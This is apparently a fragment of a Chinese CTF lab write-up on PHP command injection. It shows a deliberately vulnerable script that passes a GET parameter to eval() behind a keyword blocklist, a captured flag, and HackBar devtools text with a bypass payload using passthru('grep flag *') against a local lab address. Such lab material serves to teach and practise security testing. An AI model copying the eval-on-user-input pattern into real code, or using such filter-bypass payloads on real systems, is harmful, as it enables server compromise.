 <?php
header("content-type:text/html;charset=utf-8");
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['cmd'])) {
    $cmd = $_GET['cmd'];
    if (!preg_match("/cat|shell|\'/i", $cmd)) {
        eval($cmd);
    }
    else{
        echo "再来黑我丫！！！";
    }
} e.php: if (!preg_match("/flag|system|php/i", $cmd)) { flag:flag{weryunja}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.204.131/rce/cat.php?cmd=passthru("grep flag *");
Split URL